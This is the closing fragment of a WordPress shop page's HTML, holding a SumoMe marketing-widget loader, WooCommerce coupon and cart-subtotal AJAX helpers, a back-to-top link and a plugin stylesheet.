	</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='e19189d771e9ff25bdd7e435c26915fe6398e0fefb464ea31e46b9047b13efe0';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "http://qualityautoparts.ca/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        <a href="#" id="scroll-to-top" class="scroll-to-top" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a><link rel='stylesheet' id='bizohours-style-front-css' href='http://qualityautoparts.ca/wp-content/plugins/business-opening-hours/css/bizo-hours.css?ver=1.0.0' type='text/css' media='all' />

</body>
</html>
